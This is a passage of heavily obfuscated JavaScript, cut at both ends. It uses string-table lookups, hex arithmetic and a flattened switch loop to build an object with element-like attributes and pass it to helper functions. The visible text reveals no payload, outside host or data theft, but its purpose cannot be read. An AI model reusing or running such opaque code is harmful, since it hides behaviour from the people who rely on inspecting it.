+AC(0x4ec,0xdcf,0x940,0x3f7,0x41)+Av(0x445,0xb5a,0x11cb,0x192b,0x1402)+AR(0x10eb,0x1756,0x1346,0x1811,0x817)+Av(0x29,0x605,0x7e3,0x75a,0x2ea)+AR(0x55d,0x1b5b,0x1306,0x8ff,0xe16)+AW(0xc41,0x1ab6,0x13dd,0xc90,0x70e)+AC(0x12b8,0xd1d,0x53a,0x1b9e,0x11ac)+AE(0xeff,0x7bf,0x189,0x1433,0xcc2)+AW(0x1870,0xe3f,0xbc5,-0xd8,0xaf6)+Av(0x1db5,0x13ff,0x1da7,0x9d6,0xd70)+AE(0x1814,0x1992,0x2345,0xd69,0x19df)+AC(0x10b3,0x1c73,0xbba,0x3be,0x1118)+AE(0x1643,0x1a09,0x1499,0xa53,0x1536)+AE(-0x519,0x326,-0x870,0x525,0x140)+AR(0xa7e,0x1f6b,0x1615,0x21cd,0x167d)+Av(0x1533,0x17d1,0x1a9f,0xb5c,0x1e04)+AR(0x2554,0x15e7,0x1c01,0x20cb,0x10ba)+AC(0x111f,0xa01,0x8fa,0x1720,0x14db)+AE(0x8ab,0x1040,0x621,0x855,0x11fb)+Av(0x1a26,0x1ec1,0x1842,0x293f,0x2ac3)+AC(0x1290,0x1ca0,0x1c3e,0x9f6,0x14ea)+AE(-0x823,0xc86,0x7a6,0x5f2,0x41c)+AW(0xe1f,0x1bb4,0x107d,0x8db,0x1d79)+AW(-0x71f,0x4ce,0x265,0x332,0x616)+AC(0xc02,0x143b,-0x10d,0x15db,0xe31)+AE(0xc92,0xca0,0x1696,0x21ae,0x19ad)+AR(0x2103,0x15a0,0x1a12,0xeef,0x12f2)+AR(0xd00,0x133,0xdb3,0x4e6,0x99b)+Av(0x1277,0x1bac,0x12ec,0x1e74,0x23e2)+AR(0x21d8,0x13b7,0x1584,0x117e,0x170a)+AW(-0x69d,-0x804,0x434,-0x95,0x1cf)+Av(0xc31,0xa9a,0x129e,-0x286,0x10e7)+AR(0xdf8,-0x852,0x1c8,0xdf5,0x73a)+Av(0x138d,0x1ace,0x2151,0x1937,0x256c)+AE(-0x429,0x8b1,0xf97,0x77b,0x3b3)+AW(0x1485,0x107e,0x169b,0x23e5,0xa3c)+AE(0x560,-0x661,-0x35e,0x21d,0xd6)+Av(0x41c,0xace,-0x27e,0x130e,0x96e)+AR(-0x31a,-0x75,0x35f,0x4a4,-0x1c2)+AW(0x81c,0x75e,0x5d2,-0x6f5,0xde5)+AE(0x1c56,0x1126,0xa98,0xc47,0xe92)+AW(0x1a50,0xf0a,0xd1d,0x852,0x8a5)+Av(0xc6d,0x198b,0x2456,0x1c48,0x1141)+AE(0x142f,0x23a6,0x1c74,0x15d6,0x19c9)+Av(0x1839,0x1e76,0x15a8,0x202a,0x11d2)+AE(0x1a12,0x8b9,0x15bc,0xa82,0x11fb)+AE(0x110b,0x226e,0x1537,0xf31,0x1bb7)+AE(0x6fa,0xb9c,0x1244,0x354,0x1035)+Av(0xf60,0x1939,0x1592,0xf03,0xca3)+AC(0x137c,0xb6b,0xa61,0x2052,0xa23)+AE(-0xad,-0xbf,0xde5,0x14f7,0xa46)+AR(0x159c,0x81f,0x1324,0x1120,0x11ab)+AC(0xc8e,0x11a1,-0xfe,0x1635,0x15a0)+AW(0x1859,0x1d76,0x1545,0x18a6,0x1aa0)+AE(0x9be,0xd04,0x1a3d,0x1987,0x1442)+AE(0x19a4,0xac3,0xda9,0x1668,0x1694)+AW(0x119f,0x6df,0x1494,0xeaa,0x1d8e)+AR(0xf48,0x26f3,0x1c12,0x28db,0x2148)+AC(0x14cc,0x15f0,0x1c3b,0x892,0x1670)+AC(0x10a0,0x1e49,0xd29,0x1840,0x1ddb)+Av(-0x345,0x9a3,0xe81,0xb60,0x764)+AR(0x200,-0x5a3,0x29f,-0x549,-0x7dc)+AE(0x10cc,0xdca,0x225a,0xc74,0x19e6)+AE(0x1a7d,0x4a8,0x53c,0x1327,0xde7)+AC(0x15cf,0x1bc3,0x2119,0x1226,0xe56)+Av(0x13c,0x92e,0x91f,0x3fd,0x1068)+AE(0xa7a,0x22d,-0x54d,0x861,0x752)+Av(0x1b53,0x1a2b,0x203a,0x1dd7,0x1b9b)+AC(0x841,-0x98,0x2b6,0x15f5,0xa79)+AR(0xe56,0x1851,0x174c,0x21e9,0x1254)+Av(0x1280,0x1101,0x18d0,0xbad,0x1afb)+AW(0x1fb0,0x155b,0x1b54,0x2454,0x1ffa)+AC(0x1713,0x1b83,0xcad,0x19cc,0x246a)+Av(0x12f7,0xe9c,0x1855,0x1413,0x173e)+AE(0xeec,0x1b9d,0x1e65,0x1d70,0x12a7)+AW(-0x1bc,0xc3,0x1f8,0x7af,0x63f)+AR(0x585,0x11ea,0x12b8,0x7bf,0x1a85)+AC(0x12c0,0x205a,0x1f94,0x168f,0x6c9)+Av(0x14e5,0x1831,0x1482,0xacf,0x1cef)+AE(0xbfb,-0x416,0xf54,-0x6d0,0x331)+AR(0xecd,0x1479,0x1568,0x101b,0xae2)+AW(0xaff,0xb5a,0x12cf,0xa5d,0xaa1)+AE(0x7fc,0x1f27,0x1ca2,0x147c,0x1587)+AC(0x120a,0x4cb,0x16b4,0x1729,0xe26)+AE(0xc2a,-0x55c,0xde3,-0x443,0xba)+AC(0x10f6,0x489,0x15b4,0xbab,0x1e36)+AW(0xb9c,0xf97,0x727,-0x3c5,-0xd5)+AR(0x10b2,0x2159,0x1af5,0x1526,0xd20)+AR(0x8e1,-0x24c,0x262,-0xc0,-0x554)+AC(0xe47,0x36b,0x1b15,0x5c1,0x1115)+Av(0x899,0x1503,0x2233,0xe45,0x2165)+AE(0x1fb9,0x1bd5,0x1b7c,0x1ccf,0x1ae2)+AR(0x2f1,0x459,0x838,0x1e6,-0x23c)+AC(0xe0c,0xa80,0xf3e,0xabc,0x16a)+AC(0x8a4,-0x43c,0xdd1,-0x17d,-0x6c)+Av(0x8db,0xf34,0x16ce,0x1093,0xdd7)+AC(0x3bb,-0x960,-0x79f,0x2fc,0x146)+AC(0x109c,0x192a,0x1c72,0xbc8,0x36a)+Av(0x1232,0x145c,0x150a,0x218d,0x1b1b)+AE(0x13b6,0xff9,0x1882,0x734,0x122f)+AC(0x1610,0xd1b,0x15a5,0x1486,0x1ef5)+AC(0xa43,0x13a1,0x677,0xa66,0xa88)+AC(0x581,0x11b,-0x57c,0x11f1,-0x5d6)+AE(0x2264,0x1e24,0x1419,0x115b,0x161f)+AW(0x216,-0x36e,0x50f,0x1aa,0xb56)+AR(0x10de,-0x31f,0x907,0x12cf,0xc88)+AR(0x71e,0x1b0f,0x127b,0x1d31,0xf94)+AR(-0x5c8,0xf24,0x78f,0x1102,0xe97)+AR(-0x892,0xb46,0x3b6,0x6b2,-0x55b)+AC(0x652,-0x561,0x12b0,0x8e8,0x645)+AE(0x2935,0x250e,0x222d,0x12de,0x1baf)+Av(0x19b4,0xc55,0x13ab,0x166f,0x17a3)+AE(0x132,0x1340,0xe0c,0x113d,0x56c)+AC(0x1bec,0x203d,0x1312,0x1ee8,0x1389)+Av(0xc0d,0x12de,0x674,0x14cd,0x10b0)+Av(0x10fb,0x1031,0x8bf,0x68b,0x7ca)+Av(0x1366,0x19c9,0x1464,0x149e,0x1ed1)+Av(0x6a5,0x773,-0x2dc,0x780,0x9c8)+AR(0xfe0,0xd2,0x4f1,0xe51,0x1125)+AE(0x10e1,0x14b7,0x927,0x137,0x8be)+AC(0x1e8f,0x29ec,0x1fe8,0x1b9c,0x1736)+AC(0x12b8,0x131d,0x98b,0x7a1,0x7a1)+AE(0xfd0,0xc7c,0xdce,0x62e,0xf5d)+AW(0x58d,0x344,0x8ce,0x914,0x8b2)+AC(0x5a6,0x123a,0x2e4,-0x164,-0x3e2)+Av(0x4a,0xd15,0x12ae,0x761,0x1a0b)+Av(0x16e0,0x154f,0x1b26,0xfc2,0x10d7)+AR(0xaee,0x1b50,0x134f,0x9ba,0x7fd)+AW(0x1edf,0x102c,0x1aba,0x22d7,0xd74)+AC(0x703,0x5d0,0x10ff,0xc8b,0xfba)+AE(0x13bd,0x117f,0xac6,0x1818,0x11c2)+AR(0x10b9,0x1e5e,0x1863,0x1c33,0xdfd)+AW(0x97a,0x9bf,0x2fb,0xc68,0x45a)+Av(0x15d9,0x1a5d,0xfa8,0x2461,0x1f05)+AW(-0x4ee,-0x135,0x1e,0x3b,-0x6b8)+AC(0xa21,-0x267,0x5e,0xab6,0x5d8)+Av(0xeb3,0xe85,0x1890,0x1031,0x226)+AR(0xfca,0xdea,0x12f7,0x1b83,0x1846)+Av(0x1e19,0x1391,0x1a5b,0x1764,0x189c))+(Av(0xe1b,0x74f,0x1428,-0x43,0xc2)+AW(0x681,0xe10,0x805,0x96f,0x13ba)+Av(0x115b,0x11f0,0x1bef,0x14ad,0x1cc5)+AW(0xf5e,0x18b0,0x1744,0x136f,0x1e48)+AC(0x13be,0x13d7,0xa8a,0x931,0x1264)+AC(0x1106,0x8d7,0x1e1d,0x7d5,0x433)+AC(0x7e2,-0x152,-0x164,-0xf2,0x101d)+Av(0x1920,0x17da,0x133e,0xc01,0x1208)+AC(0x18f2,0x1057,0x125b,0xcf8,0xffe)+Av(0x13c3,0x1740,0x232d,0x1ac1,0x16a7)+AC(0x108a,0x1cbf,0x1bb2,0x1cf8,0x1e1b)+AE(0xca2,0x128c,0x128f,0x447,0x704)+AE(0x1b2d,0x1cae,0xf62,0x12d7,0xfe8)+AE(0x148a,0x2495,0x1fa0,0xde4,0x1ab4)+Av(0x463,0xc20,0x942,0xa1,0xaa3)+AE(0x231c,0x116d,0x24fa,0xc96,0x17d9)+AC(0xeac,0xc51,0x948,0x94e,0xa91)+AC(0x1946,0x237b,0xc36,0x25fd,0x152d)+Av(0x13e1,0xeaf,0x6fd,0x53c,0x703)+AR(0x12d5,0xee8,0xdb4,0xf4f,0x1ab0)+AR(0x4e7,0x97b,0x42e,0xb64,-0x261)+AC(0x11d1,0x1abd,0x710,0x594,0x7cc)+AC(0x190c,0x16b1,0x22f7,0x19ad,0x138e)+AC(0x184c,0x19f2,0x1e7c,0x138b,0x1f2a)+AE(0x1ce0,0x1d51,0x125d,0x12a1,0x1890)+AR(0x12f1,-0x611,0x6bf,0x4ea,-0x405)+AC(0x10c4,0x926,0x1d63,0xf7e,0x521)+AE(0x23a2,0x13e7,0x164c,0x10ff,0x1b49)+Av(0x1e48,0x1c00,0xe77,0x2044,0x19cc)+AC(0x82b,0x880,0x492,0x29b,0x7f6)+AR(0x1984,0xcb3,0x17e9,0x1765,0x2039)+AR(0x6e6,0xfa8,0x11b7,0xe79,0x10dd)+Av(0x13f7,0x16ba,0x15fb,0xf07,0xb6a)+AC(0x58e,0xbef,0xac,0x392,0x113b)+AR(0x1291,0x963,0x1568,0x19c3,0x1cf8)+Av(0x8be,0x1691,0xb7e,0x199a,0x2419)+Av(0xb85,0x1891,0x1a07,0xbe0,0x19ab)+AC(0x1c3a,0x18ab,0x2588,0xfaf,0x255f)+Av(0x211f,0x17b3,0x1c41,0x19ba,0xd1a)+AE(0x249,-0x6da,0xcba,0xfe2,0x52f)+Av(0x7a5,0x1385,0x1b0e,0x1246,0x92f)+AW(0x2607,0x1c7c,0x1974,0x1ce0,0x1158)+AC(0xc94,0xe2c,0x185e,0xbf0,0x6af)+AW(0xfa4,0x4ff,0x10a1,0xfed,0x665)+AE(0x1558,0x1a21,0xd6a,0x1380,0x140e)+Av(0x1249,0x1b51,0xeb5,0x21f4,0x244f)+AE(0x17fd,0x121c,0x15ff,0x1c8b,0xf4a)+AC(0x752,0x1288,-0x3dd,0x2b0,-0x4b8)+AC(0x1ce7,0x17d2,0x1339,0xf87,0x29b7)+AE(0x1bf0,0x12ab,0x24cc,0x1acd,0x1b51)+AE(0xaeb,0x210,-0x11b,-0x70f,0x492)+AW(0x6d5,0x11b3,0x12bc,0x203b,0x1682)+AE(0x1998,0x113d,0x11dd,0xc97,0x19b8)+AE(0xe4e,0x1e1e,0x404,0x1337,0x1092)+AW(0x15fa,0x995,0x13db,0x7d7,0x2070)+AC(0xfd8,0xfc6,0xaa6,0x1c8d,0x1843)+AE(0x871,0xe3,-0x1f6,0x3e0,0xb06)+AR(-0x178,0x14d8,0x8a9,0x81f,0x4ac)+AR(0xb39,0x15f9,0x1682,0x124e,0x2108)+AR(0xf89,0x1ac0,0x17e2,0x14f9,0x16b0)+AR(0x1b5d,0xaf1,0x1256,0xca5,0x1fc0)+AR(0xc86,0x1348,0xb34,-0x256,0xf42)+AC(0x11a1,0x1d2a,0x563,0xa95,0x1940)+AC(0x1849,0x1dfa,0x1b59,0x1c47,0x25a0)+AW(0x1850,0x1979,0x1264,0x9ff,0x114d)+AW(0x1073,0x867,0x1498,0xcd0,0x1354)+Av(-0x3a4,0x625,-0x56a,-0x3b3,-0x64)+AC(0x18ed,0x267d,0x184b,0x1361,0x16b8)+AE(0x221a,0xcbd,0x22d2,0x1eeb,0x17c4)+AW(-0xa38,0x5f7,0x2fb,-0x85a,-0x967)+AC(0x19b0,0x1fd0,0x1559,0xdb2,0x2477)+Av(0x428,0x3e0,0x4e,-0x519,0x119a)+Av(0x12a0,0xace,0x177e,0x3ee,0xe25)+Av(0x1968,0x1f68,0x1234,0x20cb,0x20fb)+AE(0x458,0x1b6a,0x17fe,0xd1f,0x10e4)+AW(0xcc3,0xd09,0x9eb,-0x1f0,0xdb2)+AE(0x164e,0xda6,0x196c,0x7c6,0x14da)+AW(0x770,0xc76,0x8fb,-0x185,0x81)+AE(0x347,0x13d0,0xa1,0xa78,0x714)+AR(-0x1a,-0x4cb,0x2b8,0xbe3,-0x48c)+AE(0xf6a,0x493,-0x304,-0xaa,0x350)+AR(-0xab5,-0x7ad,0x196,-0x287,-0x42f)+AW(0x1504,0xfc7,0x11ab,0x172a,0x176a)+Av(0x7a6,0xdf7,0x97d,0x1593,0xa2b)+AC(0x1073,0xce2,0x685,0x1e0b,0x51b)+AC(0x1957,0x1105,0x143f,0x2421,0x19d2)+AE(0x1a2,0x996,0x626,0x4d9,0x2ad)+AW(0xb04,-0x462,0x159,-0x3f5,-0x1)+AR(0x1d4d,0x1385,0x1c56,0x2522,0x262f)+Av(0x128e,0x1ba7,0x17ca,0x16f4,0x1590)+AW(-0x286,-0x78c,0x48d,0xa89,0x77e)+AR(0x1e58,0x1652,0x1adf,0x16e3,0x186b)+AW(0x241c,0xe54,0x1a75,0x23de,0x1f9d)+AE(0x47c,0x8da,0x51a,0xfaf,0x944)+AR(0x1bca,0x16da,0xf37,0x1322,0x1430)+AC(0x830,0xed4,0x1551,-0x4f6,0xc2b)+AR(0x1b1e,0x17f7,0x1bf6,0x22f8,0x2634)+AR(0x1b81,0x7c5,0xe9b,0x1490,0x16e7)+Av(0x705,0x1067,0x741,0xd78,0x1257)+AW(0x1677,0x1d6d,0xfb7,0x1a40,0x123d)+AW(0x117a,0xa79,0x4e0,0x48f,0xe24)+Av(0x16c5,0x9f3,0x88c,0xd3e,0xff5)+Av(0x67c,0x3ce,-0x674,0x112c,0x13a)+Av(0x1b1,0x991,0x858,0x1e9,0xd8a)+AR(-0x11f,0x3e8,0xc2e,0xab5,0x194d)+AR(-0x27a,0xfc5,0x324,0x952,0x1c)+AW(0x3d1,0xa07,0x4db,-0x2f9,0xc33)+Av(0xe07,0x1232,0x1d02,0x1bb4,0x723)+AC(0x605,0x5ca,0xb87,0x12f7,0xe70)+AE(-0x4a5,0xf9d,0xb01,0x10fb,0x560)+AR(0xa10,0x851,0xb5e,0x1332,0x937)+Av(0x1134,0x6b2,0x240,0x1211,0xf20)+Av(0x8e7,0x1393,0x19a5,0x2119,0x1cda)+AR(0xfa7,0x995,0x1233,0x1c3b,0x1aad)+AR(0x22c,0xafc,0x9b1,0xf20,0x616)+AR(0x4c3,-0x640,0x1bc,0xee8,-0x436)+AC(0x65b,0xae1,0x6ed,0x7d7,0x57a)+AW(-0x2e8,0xc7,0x436,0xdb4,0x106a)+AW(0x599,0x1bcb,0x1070,0x14bc,0xe2d)+Av(0x10df,0x1739,0x126b,0x1d01,0x1363)+AC(0x1675,0x1615,0x1226,0x168b,0x1032)+AR(0x1ada,0x1077,0x122d,0x1762,0x180e)+AW(0x1c85,0x19b1,0x108a,0xb10,0x31c)+AE(0x1e2b,0xfcd,0xf87,0x63b,0x116c)+Av(0x101f,0xce3,0x12a,0x1804,0x192e)+Av(0x103c,0x599,0x85e,-0x3c5,-0xb4)+AR(0x293,0x1085,0x8ef,0x5f7,0xe8d)+AW(0x1894,0x1060,0xbe2,0xbf7,0xcf1)+AW(0x245,-0x7b2,0x424,0xbe2,-0xc2)+AW(-0x92b,0x3e2,0x2d5,-0x617,0x263)+AR(0x2568,0x141d,0x1ab4,0x139f,0x1f62)+AC(0x14bf,0x14ab,0x1e72,0x828,0x14ad)+Av(0x2165,0x1bac,0x1aed,0x25e1,0x1bdb)+AR(0x16dc,0x10ad,0x1371,0x162b,0x1481)+AW(0x1a0e,0x1f07,0x1479,0x1cfb,0xb17)+AR(0x17db,0xe8a,0x196e,0x150a,0x1c1e)+Av(0xd9a,0x16c9,0x163c,0x10a4,0x1488)+AE(0x1656,0x3f0,0x16e2,0x1a06,0x10f7)+AW(0x1e51,0xa50,0x1090,0x1ae1,0x18a9)+Av(0x1f39,0x13f8,0xb59,0x12aa,0x1224)+AR(0x15ee,0x10c4,0x1863,0x22be,0x1e91)+AE(0x6da,0x4b7,-0x682,-0x127,0x3b3)+AE(0x1f2b,0x1f8f,0x15ce,0x2436,0x1753)+AE(-0x17b,-0x586,0x510,0x7a,0xd6)+Av(0xd93,0xace,0x12ae,0x160b,0x138d)+AR(0x1550,0xe3f,0x8f5,0x10db,0xd98)+Av(0x264b,0x1bf3,0x232f,0x14ad,0x27a9)+AW(0x5fa,0x182a,0xfcf,0x8d6,0x498)+AE(0x19d,-0x2f8,0x4e4,-0x638,0x669)+AR(0x6e2,-0x38c,0x38a,0xd3e,-0x9d8)+AE(0x702,0xbbb,0x1377,0x105a,0x795)+AR(0x475,0x13e4,0x121a,0x1f19,0xe82)+AW(0xbb0,0x938,0x10c1,0x1d39,0xbb0)+AR(0xc48,0xf9b,0x1667,0xcac,0xfdc)+AC(0x1a42,0x1c93,0x1110,0x1e59,0xe90)+AE(0x1ecf,0x15de,0x198c,0x1b71,0x16c7)+AW(0x15a2,0x1582,0x1a6f,0x17d2,0x16f2)+AW(0x11f9,0x1b79,0xf66,0x1952,0x74a)+AE(0x1746,0x1258,0x1792,0x16a5,0xdf2)+Av(-0x341,0x3fa,0xa22,-0x45,-0x52b)+AR(0x10b4,0x47a,0x109a,0xcb7,0x301)+AW(0xfb9,0x13e2,0x10a0,0x57c,0x10f1)+Av(0xdcf,0x159a,0x7d8,0xae8,0xe44)+AE(-0xa98,0xe0c,0x4d5,0x540,0x32d)+AW(0xc98,0x86,0xa77,0x1345,0x400)+Av(0x29bb,0x1c10,0x264b,0x21ad,0x227a)+AE(0x11c1,0x83b,0x18a8,0xdba,0xafd)+AW(0x2023,0x1c82,0x1908,0x1ef2,0x11a8)+Av(0x1b7e,0x1ea4,0x26e5,0x1340,0x26c4)+AW(0x1060,0x1adb,0x1773,0x11ec,0x1c4b)+AC(0x1974,0x12a1,0x1c51,0x1c52,0x1832)+Av(0x3a0,0x967,0x73,0xffd,0x7fc)+AW(0x11fe,0x118b,0x1758,0xafd,0x1f38)+Av(0x48,0xbee,0x9bd,0x2de,0x18e4)+AR(0x1db,0xe,0x2b0,-0x63d,0x4bc)+AR(0xcf2,0x15c1,0x15f9,0xb3d,0x1413)+AE(0xcd6,0x1c42,0x1a5b,0x18a2,0x1039)+AR(0x1b28,0xf58,0x1a97,0x2586,0x2627)+AR(0x1803,0x2500,0x189e,0x1b25,0xfda)+AC(0x12ff,0x1760,0xff1,0x1a9f,0xa74)+AR(0x1997,0x10bf,0x18da,0x166e,0x195b)+AC(0x18d9,0x21b6,0x1055,0x180a,0xde6)+AW(0x17a,0x296,0xeb9,0x8fb,0x99c)+AC(0xbcc,0x1078,0x10fa,0x110c,0x181f)+AR(0x16d5,0xb9f,0xd46,0x1ef,0x443)+Av(0x13c6,0xbcf,0x7a1,0x822,0x64f)+Av(0x239e,0x1e39,0x25f1,0x250c,0x1202)+AW(0xf37,0x18b3,0x1860,0x215d,0x1d4a)+Av(0x601,0x54d,-0x30e,0x11ba,0xdf2)+AE(0x1987,0xdd3,0xea8,0x114d,0x12e5)+AC(0xbe6,0xa17,0x25f,0x60f,0x4eb)+AW(0xf72,0x1416,0x11ef,0x1729,0x114d)+Av(0x93,0xb12,0xd1e,0x740,0x2f0)+AE(0x593,0x15e9,0x421,0x1a02,0xffa)+AR(0x13af,0x107b,0x1566,0xc5f,0x20a6)+AW(0xfad,0x1ac0,0x12c7,0xff2,0x1be5)+AW(0x1978,0x1134,0x1912,0x2216,0x1e39)+AC(0xa13,0x4ce,0x12e2,0xfd3,0x3d9)+AW(0xb55,0xe97,0x59c,-0x356,0xa81)+AE(0x9de,0x882,0x214,0x73d,0x4bb))+(Av(0xbf9,0x1066,0x1c95,0x177a,0xe16)+AW(0x1d7f,0x1480,0x18b8,0x239a,0xb1c)+AW(0xc9a,0x1272,0x765,0x649,0x358)+AC(0xbb1,0x13f7,-0xfa,0x841,0x3df)+AR(0x1582,0x19d4,0x1188,0x1931,0xd62)+AE(0x793,0xa83,0xfd9,-0xea,0xa07)+AR(0x466,0x555,0xf7a,0x669,0x1d0b)+Av(0x162f,0x169b,0x18e3,0x1b98,0x20de)+AE(0x1829,0x87d,0x10a8,0x1017,0xab4)+AR(0x1387,0x126e,0x116c,0x1514,0x7db)+AC(0x12b8,0x1ae5,0x1df5,0xb1a,0xe68)+AC(0x1af5,0xef3,0x18e6,0x1912,0x1c03)+AR(0x178d,0x3bd,0x1005,0x681,0x692)+AW(0xe81,0x1031,0x192b,0x1644,0x26ae)+AE(-0x5c3,0x5fa,0xd4b,0x154a,0x7d6)+Av(0x1071,0x868,0xfef,0x955,0x1062)+AE(0x1f11,0x1280,0x1ae9,0x1aa3,0x1bc4)+Av(0xbfd,0x10f2,0x16fa,0x1ca0,0x7d5)+AE(0x49c,0x675,0xe9e,0xe42,0xf19)+AW(0x1d02,0x21a8,0x18ba,0x222e,0x2621)+AW(0x1fd5,0xde7,0x1b0b,0xfd7,0xef1)+AE(0x108c,0xfa7,0x13c5,0x16c2,0x19f4)+AE(0x467,-0x9e4,-0x4ee,-0x36b,0x336)+AE(0x1c20,0x1af6,0x2215,0x224e,0x1487)+AW(0x1bbf,0x1c26,0x1393,0x1300,0xb82)+AW(-0x2d9,-0xa,0xe5,0xbc6,-0xa76)+AR(0x117c,0x663,0x1267,0x1b83,0xe2f)+AR(0x1d8e,0x7e8,0x139b,0x1274,0x1477)+Av(-0x29e,0x40d,0x6ae,0x9c8,0x4f5)+AC(0x180a,0x10ee,0x14b0,0xbaa,0x2511)+AC(0x8e3,0x44b,0x7e0,0xff5,-0x373)+AW(0x291,0x3df,0x5c,0xa89,0xd9c)+AW(0x20c3,0x1342,0x190e,0x1a74,0x1b70)+AC(0x155c,0x1e93,0x1f0e,0x1a89,0x147e)+AC(0xb1c,0x2f0,0x1118,0x4b4,0xa53)+AW(0x22f,0xf94,0xf8b,0x4b4,0x1619)+AE(0x123d,0x270c,0x26b0,0x221d,0x1c60)+AC(0x13b4,0xbcb,0x1b84,0x1d4c,0x1833)+AE(-0x22,0xa90,0xfa0,0x187c,0xbf2)+AW(0x1277,0x9f2,0x15b5,0x1423,0x8a9)+AR(0x1306,0x12dd,0xc67,0x259,0xfcd)+Av(0x2341,0x1d66,0x24ff,0x22b4,0x185f)+AC(0x1b35,0x1b78,0x102d,0x1f78,0x1d34)+AC(0xaaa,0x1001,0xe1,0xa86,0x5f)),'YYmes':AR(0x104a,-0x83,0x845,0x64,0xa45)+AW(0xa7c,0x136a,0x112f,0x9a7,0x152f)+AR(0x1367,0x1819,0xa5c,0x14bd,0xef5)+AW(0x168d,0x2446,0x1ab6,0x2832,0x14db)+AE(-0x25d,-0x148,0x12db,0xaad,0x85b)+AR(0x1018,0xaaa,0x4d3,0x941,0xde1)+Av(0xca1,0x1448,0x1d21,0x6fc,0x1972)+AE(0x1196,0x1b42,0xb37,0x1b6f,0x1150)+AW(0x24c9,0x2139,0x17dd,0x2020,0x15c2)+'/','BVSYn':function(Z,T){return Z(T);},'RvIWD':Av(0x1dc8,0x1e10,0x186e,0x1798,0x1288)+'k','tFtbw':Av(0x27ad,0x1d21,0x1ba3,0x1a17,0x2466)+AE(0x125e,-0x36,0x907,0xc67,0x4f4)+AW(0x10c5,0xf66,0x6e9,0x8e2,0x235)+AW(0xa22,0x206a,0x1492,0x13cb,0xcf9),'VphPT':AE(0xb3c,0x13b7,0x11c4,0x1cbd,0x145f),'ORACL':function(Z,T){return Z+T;},'ShWvp':AR(0xbaf,0x1990,0x15f5,0x16ee,0x1745)+AC(0x1074,0x46e,0x6ce,0x12cf,0x1264)+'k;','lXtXu':AC(0xee2,0xe12,0xe26,0x65d,0xd11)+AW(0xc43,-0x8a9,0x43f,0xa9a,0x6a4)+AR(0x7e0,-0x545,0x3c0,-0x318,0x57e)+AW(-0x893,-0x3a7,0x4df,0x10e5,0x1b6)+AR(-0x504,0x7fc,0x5ad,0x11b2,-0x9d),'BSCRG':function(Z,T){return Z+T;},'GLSxo':AR(0xaf8,0x14e6,0x15f5,0x1294,0x22f9)+AR(0x21bb,0xda3,0x15ea,0x13b3,0x8fd)+'e;'};function AE(A,U,e,g,u){return Wn(A-0x138,u- -0x27e,e-0x1be,g,u-0x152);}var U=A[Av(0x1356,0x193a,0x1127,0x16d8,0xc4e)][Av(-0x5ae,0x478,0xb82,0x819,0x6c3)]('|');function Av(A,U,e,g,u){return Wr(U-0x657,A,e-0x9b,g-0xcb,u-0x149);}function AW(A,U,e,g,u){return WM(g,e- -0x45,e-0x14e,g-0x56,u-0x90);}var e=0x1a33+-0x1*-0x1cc9+-0x36fc;while(!![]){switch(U[e++]){case'0':var [g,u]=A[AE(0x17b3,0x20ae,0xf9a,0x1ce2,0x14c3)](R8,[{'Ef':A[Av(0x120c,0x151e,0x1eb0,0x1f96,0x1824)],'data':A[AC(0x1d25,0x2463,0x29bc,0x12fa,0x2284)]}],'a');continue;case'1':var S=A[AC(0x557,0x55b,0x57,0x10c4,0x477)];continue;case'2':g[AW(0x45e,0x81e,0xa78,-0xe1,0x57f)]=A[AE(0x21c7,0x274c,0xe99,0x209e,0x1bbf)];continue;case'3':var s=A[Av(0x1d9,0xb85,0x2c9,-0x1f6,0x3c8)](Cm,-0x1e4d*0x1+0x252e+0x4*-0x1b6);continue;case'4':g[AE(0xcbd,0x1281,0x1448,0x6ea,0xe3a)+'t']=A[AR(-0x5a,0x76f,0x347,-0x77c,-0x5ef)];continue;case'5':g[AE(-0x2e4,-0x95,-0x26d,-0x2f6,0x34f)]=A[AC(0x1ad1,0x168f,0xf47,0x2842,0x2107)];continue;case'6':g[AR(0xf84,0x1aeb,0x18a7,0x11f0,0x1628)+Av(0x43a,0xe18,0x10c3,0x619,0x15ce)]=S[AR(0x118b,0x5b1,0x1160,0x14be,0x636)+Av(0x1437,0xae2,0x13c0,0xc66,0x9d1)](A[AR(0x5db,0xaf9,0x1240,0xbfc,0x16c5)],s);continue;case'7':A[AE(-0x4a,0x18d,0xa35,0xb7c,0x87b)](R4,[{'Ef':A[AC(0x8a7,0x603,0x232,0x546,0x346)]('.',s),'data':A[AR(0x1d2b,0x13ab,0x1bc5,0x1465,0x22b2)]},{'name':A[AW(-0x299,0x69a,0x376,-0x4c5,0x6d0)],'media':[{'Ef':A[AE(0x17fc,0x449,0x1270,0x365,0xf0b)]('.',s),'data':A[AR(0xce3,-0x82d,0x169,-0x4d1,0x2ed)]}]}]);continue;case'8':return g;}break;}}function Ru(){function AB(A,U,e,g,u){return Wr(u-0x539,e,e-0x73,g-0xb4,u-0x4);}function Ay(A,U,e,g,u){return Wx(e- -0x37f,U-0x192,e-0xb4,g-0x1a5,U);}var A={'Nstxw':function(g,u){return g(u);},'Dmczz':Ah(-0x2f7,0x9a1,0x15c3,0x8db,-0x139)+AB(0x1b17,0x1a16,0x151b,0x1027,0x16eb)+Ah(0x188e,0x1292,0x274c,0x1a01,0x13af)+Ay(0x266e,0x1681,0x1917,0x1641,0xbc4)+Ah(0x639,0x9d9,0xbe6,0x27c,0xa95)+AA(0xba0,0xb7e,0x168c,0xd06,-0x1c5)+Ah(0x199d,0x6b1,0x1861,0xbca,0x5d6)+AA(0x76,0x6bc,0xd7d,0x79d,0x1446)+AU(-0x574,0x11cd,0xc41,0x44a,0x5a0)+AB(0x1e17,0x17bc,0x2008,0x105f,0x18cd)+AA(0x154f,0x127a,0x1509,0x77e,0x4f2)+Ah(0x16f7,0x14f0,0xef3,0xae2,0xddf)+AU(0x13b5,0x2c,0xb12,0xdbf,0xb2b)+Ah(0x1476,0xf4e,0x22fe,0x176b,0x22ee)+Ah(0x194,0x1445,0xe5e,0xe4d,0x118)+Ay(0x2c6,0xe37,0xf4e,0x1a3f,0x829)+AB(0x130c,0x1a27,0x259f,0x158e,0x1caa)+AU(0x413,0xae6,0x11a8,0x790,-0x85)+AU(0x1d92,0xda0,0x4fd,0xffb,0x17d9)+Ah(0x7f7,0x838,-0x6d5,0x1e,-0xac8)+AA(0xb06,0xa13,0x369,-0x31c,0x57a)+Ay(-0x818,-0x228,0x18e,-0x52,-0x8cd),'efPFG':AU(0x8d2,0xe76,0x9,0x7ec,0x256)+Ah(0xd4d,0x680,-0x3b0,0x381,-0x9d3)+Ah(0x10ea,0x1223,0x18ab,0x19db,0x19d4)+AB(-0x1da,0x608,-0x8ec,-0x7b1,0x445)+Ay(-0x3a,